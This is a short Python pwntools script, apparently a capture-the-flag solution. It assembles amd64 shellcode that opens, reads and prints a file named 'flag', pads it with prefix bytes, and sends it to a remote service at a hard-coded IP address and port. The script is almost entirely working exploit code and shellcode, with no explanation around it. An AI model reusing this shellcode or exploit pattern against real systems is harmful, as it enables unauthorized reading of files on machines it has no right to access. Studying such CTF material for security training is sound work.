 from pwn import *
context.arch = 'amd64'
shellcode='''
push 0x67616c66
mov rdi,rsp
push 2
pop rax
xor rsi,rsi
push 40
pop rdx
syscall
mov rdi,rax
mov rsi,rsp
xor rax,rax
syscall
push 1
pop rdi
push 1
pop rax
syscall
'''
shellcode = '\x6A\x00\x90\x90\x90'+asm(shellcode,arch='amd64',os='linux')
print len(shellcode)
#p = process('./shellcode')
p = remote('183.129.189.60',10033)
#p = process('./shellcode')
#gdb.attach(p)
p.sendline(shellcode)
p.interactive()